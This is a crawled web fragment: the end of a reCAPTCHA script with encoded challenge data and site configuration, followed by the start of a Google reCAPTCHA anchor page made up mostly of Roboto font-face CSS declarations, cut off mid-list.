DmcORFMKJXMOxwrfDgQ3CscKURcO1w5zDpwt3w6xMccKewrfDvEcZwrATworCuV7DgAwLw6TCiEXDkyImFMKIFD/[base64]/FsOlPsOMU8OwHDzDrkzCojXCpcOoI0HDusKCe0zDhcOgGsKLasOEGcO8wrzDozTDvMOJwpIVEcKmUcOcGmEpdsO6w4bCl8Kbw7tdwqHDnSPDnMOpZivDucKQYFxswqTDrMKqwocywrfCsjDCosOQw4FgwrXDrMK6LcK/w58mdGYmCG/DrsKFAsOIwpbCvW7Dn8KowqDCs8K1wpTDkzY4Ai3ClEzCkksCCChnwrQnEsKSP294w6XCoz/Cu13CocKpJsKhw6E4U8KFw5DCtXbDnHciw7rCjcOiJGsRw4/Ct2NHJMKaAF7DksKmZ8ONwoQBwoYKwoEpw6HDqznDnsOhw648wo/[base64]/[base64]/[base64]/CkV96VMKWV8OIw5LCulduwpTDsR1ACHzCpB8PwoMTw4bDuUxQw7ITaRbDlcKCw5vCsl7DoMORw6g7QsKgYsKVSxJhwqbDjTXDr8KTfDpuSmgzNXnCiFt6R398w501fTQqU8KywqsHwqjClsOxw6bDqsOTXn4tw5XDgcO6D0pgw4/Ds11KfMOKJWt8TjrDq8Olw6bCiMOcSMOSLkB8wr1dUTnCtMOsWW3Ct8O0BMOyR23ClMOzLzgpAcOReULCssOMYsKxwqbCjSJTwqfCv0U9LsOCAsO6Z3MrwqvDsxJww7IgMC8wFlYHCsKQTmI+w5Axw6/[base64]/DlTLDqMOXwq7Cs8KiG8Klw7bCoB1vwoxUZcOuw4HDu8OtQU8Gw47Ch1vCgcOMRgjDvMOEw7TDkcOcwrfCnhDDp8KUw6zCuUA4AmIoQxR/KMKOZnkOd1l5cQTDoxbDhE5cw7HDrTchFsOmw5YxwpTCiSXCngfDp8Ozw6o5dF1zUsO0QkXCmcOXRl7DrcOXw7FQw64PGcO1wopDccO3UARUbsOqw4LDjx9mw5HChTfDr0/CjmjDpMOBw5Zhw5jCnyPDo25mw4w6wpPDlcOcwrACQk3Dl8KYWxp0QVVTwrIqHVfCpsOEesKeHG1kw5BswrFAEMK7acKIw7jDo8KZw6/DiwA5YcK/RF3CtDsLClANw5ViSUBVccONAzpedUsTdmdgFVkLLMKvF1FbwrfCvVfDqsKiwqw4w7LDpT3DoX10JcK1w5zCn0oYDMK7bkjClcOzw54gw5bClVYNworCkcOnw6/[base64]/DtsKZwro/HMKUw4rDk8KLEMOjB8KeVhNNMsKZw4bCjhhdwovCo3IgwpFyw6jDsiVsNMKFGsK4asOlQcOxw7orCcO0BA7DrcOAasKmw5stKUfCksKaw5XDoivDjTILeFtYGDUAwr3Dp2bDmSbDssOhBW3DrCHDm2nCgTXCp8OTwqc1w60wXmM+woTCtk0qw6/Di8OFwozDsAF3wp/Cqi8dWAYMwr1uHsO1wqvCqlLCh0PDosK4wrQbwoB3BsO8w6vCkX8sw4heeV0+wq9ULjM/S2NTwplwccKzHsKeHnIIXcOzbz7CqGDCgS3DiMK3w7XCr8KjwoY6wqssK8OTXsOxOwQ6wppIw7pocjXDisO4cUNhwr/CjlTCtg/[base64]/CisO9wohsw4fDtMKkwr/CqsKiTcKUUQMBw6wGRcKza8OMKSVbwpcwHSjDmW8oDHslw7/Ci8KbwrZdwpDDjMOxdCrCrmbCjMKWE8K3w6bDlHPClcOLL8OSFMO0RnI+w4o6RMKMIMOKLcKXw5bDlzXDhMK5w7csBcOMI0fDlG5+wrc2SsOIHSdbasO7wrZ/dkLCgUrDmX/CtS3CunZcwoZSw4zDnDfClTsHwoEqw57CuzfDrMOgWHHCo1fCmcOFwovDlsKoPV3DkcKPwrIrwr3DtcKHw5rCtWVwFG4EwopVwrwbUj3DlwMRw6fDssO6Mz5fIcK0wqXCqSRqwrp/RcOswpcRGkXCsm7DtsO+YcKgbGRZPMKYwqY0wqTCm1xqCU4mASVpwo/DqU5kwoUywp8aBUfDvsOTwqTCqwc5b8KxC8O+wpY1OGRHwrESA8K4esK2O1tPO2vDv8KpwqbCkcK8V8O7w7HCgC9+wrfDjcKWHsOHwqFEwq/DujJcwrXCoMO7dMOYEsKPwrHCscKhIsOswqhaw5vDh8KQdRQ2wpzCo01Uw5N2FWJtwrbDlBvDoWbCp8OEJh/Dg8KYK0NTVXg1w6tEdUEoBcKgAFJQTFR+DE1XZMOrGsOJI8K6IcKqwpo9NMOyA8OULh3Ci8OfWlDCkS/Cn8KMe8K9DEB+cMO7ZR7CpcOsXMOXw6BlWMOHYn/[base64]/T3gswozCoyvDhFIGw4FdwqvCosOfwrlVXsK5OsKGY8Oaw6cIwprCtDUrCcKQN8Kzw5PCqcKIwo7Dl8Kzc8KMw63CgMOPw63ChcK0w6UswqxwVBUtM8Kyw5vCn8O9GhJ/E1o9wp8IMgDCnMOnEcOLw5rCtcOJw6bDs8ONB8OVLz3Dp8OLPsOGXj/DgMKLwoVlwr3Dh8OXw7TDrxzCjH7Du8OEWmTDq1rDil9XwqTCkMOMw6wbwp7CicK9PMKfwrrCscKtw6x/[base64]/CgsKJJ8Orw4JFOMKxwpHDrMKfwqAtwozDgMOpw6XCrsOhEcOUPz7Cr8K0wovCsGLCu2vDssKlwq3CpzJfwrpvw4VLwoPClsOCRw8ZHSvDlMO/LBDCucOvwoTCmXkaw4PDuWvClMK6wrzCkGPCsBcJX39swoXCsB7CmERbE8O9wr88XRjDkhUvcsKxwprDonFuw5zCgMKPVBHCq0DDkcOSdcOqaULDqMOnFW8LQlFeUGJ1w5bCjA/CjCp/w43Cry7CikV8HMOBw7zDmlzDl1sMw7TDiMO7PRTDp8OyVsOoGHw3RiTDuQNmwqYdwrjDlV7DuigzwqbDscKtZsKwBcKow7TCnsKQw6htCMOjaMK0ZlDCgAPDohgZV3rCgMOPw556dWghw4LDgExrdgTCkkQ/[base64]/ChBliQlw7JcOcaMOLwqPDqQh6ahnCmMODEsKrdEdxFydgw6jCq2YmPVIuw63Dh8OCw7FVwofDo1gEX1cHw7HCoSA5wr7DtMOsw6sHw7AOGH7CtMOTUMOFw78uAMKcw4daSSTDpMObUcOCR8OLUzzCgUXCrC/Dg0PClsKdKsK9AcOPIxvDmSDDo07DpcORworDqsK3w68cW8OJwqxAEC/[base64]/Dg8K3wrMnQMKZw6pZw7pQNTQaw49lAGICw5DDihLDh8OiOsOnAMOjL04oQyxhwpXCjMODw6ZnQcOYw7Y/[base64]/[base64]/b3jDkXfCs8KZw4rDncONA8KPw4PChMOYHEoOQxJ2QcK/[base64]/wrwTEV0NwrfClsKCwp7CvmrDn8Otw4Ilw57DjjXDnz1hJ8Obw7fDmT5NHUDCnEUSG8K2JMKGK8KxP2/Dlw97wr7CpcO8NEjCjFE3WMOFNMKcw6UzY2DDoitxwrDCjxp1woPDgjAqTMKjbMOoBnHCmcOuwrnDjwDDoHNtK8Oiw57Dg8OdISzCssK8CsOzw5cIVHLDnG8sw6DDo1FUw4p1woVCwqDDs8KfwoHCrhMuw5/CqBUVOMKEJAI6c8OPJkp8wqMjw60gJ2zDvXHCsMODw4Fow6bDlMOgw6pZw6BAw7d+wpnCiMOLcsOIQwJiOzzCksONwp8kwqHDtMKvwrAlTDlvR1cUw6BDWMO0w5sGWcK9Twdawr7CtsOGw4fDgl95wqwzwqbDlhjDlBF7LMKvw6bDiMKywrlAMR/DmnfDnsOLwqRtw7k9w5VHw51hwp4ueyvCnjJeYA8IKcOJclDDusOSClvCjHwTA1Riw7YGwo/[base64]/CqS5mwok9Y8K1wplAw6TCksOsSyfCgMO8wpkUNxh5w5I7eTN/w4BjN8OWwp3DgcOrak41DC3DhMKOwpvDt23CtcOLccKvMlLDhMKuD0jCsQtOZhpgQ8KvwoDDkcKvw67DkTAFcMKuJlPDijEOwoozwp7Ck8KQViZyIsKdXcO0bxzDij3DusOuCHt0bno1wpHDsX/[base64]/wodCwo7Dq8O4wprCujsXH8KtwoXCssKCScKjaiTCng/DpULDqsOOMMKIw60Ew7HDhhkLwpFNwqzCqHo1w7DDqUnDmsOJwqPDiMKTIsKmRkpvw6DDrRQCFMKewrURwqgaw6APKh4nU8Oow5pHAnBAw7pkwpPDglJsIcK1XRJXHy3DlU3CvjJYwr8hw4/Dt8O2OMKdYnkaVsK3OcOEwpZdwqx8ADHClwVVDsOCSF7CuW3Dv8O1w6poEMKzTsKawqAXwr0xw5vDmD8Ew6V4wp8tE8O/J0Mfw4fCkcKJcyfDi8O4w59FwoYNwpsTQU3DjEPDrWjClyQgMA18T8K7CcKBw6oQJkHDksK0w57Cj8KUDF/DkTbCk8O1L8OSPxfCosKjw4Atw7Q5wq3DkWUJwrbCoBLChsOxwrEzIERIw5Yuw6HDhcOlQWXDjC/[base64]/CssOSbcOMw7dPwoAGKcKTwrNewrzDvw5nHS4nVW5jw61xe8K+w5Y1w4rDocOsw5kuw5TDoUbChsOU\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rYpk+rtFNkKbSXLlSAKdTpQu32wmMSohPPr4yzvwOso\\u003d\x22,0,0,null,1,1768976527311,0,0,[36,240,53],null,[3,70,199],\x22RC--lDYGv30dUsPQw\x22,null,null,null,null,null,\x220dAFcWeA5EANhY6u8kV5vNvL6KqPvZ364CLFAEZykyb3Tfq-XVfSrZ7tfhtGmfKeAwVrPWG_32k7zns-eJOBWoMWzrvU49bB9-ew\x22,1769059327323]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=i4xwrsnpwch5
body_size: 49106
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 